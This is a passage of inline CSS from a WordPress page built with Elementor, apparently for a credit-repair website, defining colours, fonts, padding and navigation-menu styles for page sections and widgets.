!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4896 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-4896 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4896 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4896 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4896 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4896 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-4896 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-4896 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-4896 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-4896 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-4896 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-4896 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-4896 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-4896 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-4896 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-4896 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4896 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4896 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4896 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4896 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4896 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4896 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4896 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4896 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-4896 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-4896 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4896 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4896 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-4896 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-4896 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-4896 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-4896 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-4896 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-4896 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4896 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-4896 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-4896 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-4896 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-4896 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4896 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4896 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-4896 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-4896 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-4896 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-4896 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4896 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4896 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-4896 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-4896 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-4896 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-4896 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4896 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4896 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-4896 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-4896 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-4896 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-4896 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4896 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-4896 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4896 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-4896 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4896 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4896 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-4896 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4896 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4896 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-4896 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4896 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-4896 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-4896 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4896 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4896 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4896 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4896 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-4896 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-4896 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-4896 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-4896 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-4896 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-4896 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-4896 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-4896 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-4896 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4896 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
